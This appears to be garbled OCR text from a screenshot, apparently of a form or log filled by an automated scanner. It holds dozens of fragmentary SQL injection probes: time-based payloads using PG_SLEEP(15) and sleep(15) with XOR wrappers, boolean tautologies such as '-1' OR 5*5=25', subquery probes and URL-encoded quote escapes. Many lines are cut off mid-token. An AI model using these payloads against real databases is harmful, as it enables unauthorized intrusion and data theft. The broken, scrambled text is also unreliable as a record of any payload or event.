
PG_SLEEP(15))--
PG_SLEEP(15))--
@@pMJz9
or
1-1) OR 612=
1-1 OR 364=(SELECT
-1' OR 5*5=2
(SELECT 612 FROM
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
PG_SLEEP(15))--
@@4k6RK
SELECT
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
@@X4uuN
'yzQu5Dfb'='
--
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
1-1) OR 953
"PeIbX2ri"="
(SELECT 95
PG_SLEEP(15
or
@@6tJKP
-1" OR 5*5=26 or
1-1)) OR 70
"EnG2vPAW"="
(SELECT 70
PG_SLEEP(15
R(99)||CHR(99)||CHR(99),15)
R(if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=26 or
@@ZQ72G
-1" OR 5*5=2
'A035DPLC'='
"xA63RCsc"=
SELECT
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
-1' OR 5*5=2
'sc2r1auf'='
'PmztS1gS'=
--
or
1-1) OR 35=(SELECT
1*if(now()=sysdate(),sleep(15),0)
Bangladesh
35 FROM
%2527%2522\
PG_SLEEP(15))--